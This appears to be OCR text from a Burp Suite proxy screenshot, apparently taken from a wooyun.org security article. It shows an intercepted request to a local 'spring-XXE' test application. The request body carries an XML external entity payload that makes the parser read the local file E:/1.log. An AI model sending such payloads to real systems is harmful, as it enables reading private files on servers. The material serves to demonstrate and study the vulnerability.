 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /spring-XXE/hello.html HTTP/1.1
Host: localhost:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.154 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=262D57FCCB6A0D69241CBCB75C084B19
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ELEMENT test ANY ><!ENTITY xxe SYSTEM "file:///E:/1.log" >]><user><name>&xxe;</name></user>
drops.wooyun.org